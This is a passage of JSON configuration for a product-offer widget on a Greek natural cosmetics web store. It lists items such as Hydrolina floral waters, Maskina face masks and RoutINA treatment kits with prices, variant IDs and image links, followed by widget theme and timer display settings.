{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":570433,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570433,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":570434,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570434,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":570435,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570435,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":570436,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570436,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":570437,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570437,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":570438,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570438,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":570439,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570439,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":570440,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570440,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":570441,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570441,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":570442,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570442,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":570443,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570443,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":570444,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570444,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":570445,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570445,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":570446,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570446,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":570447,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570447,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο 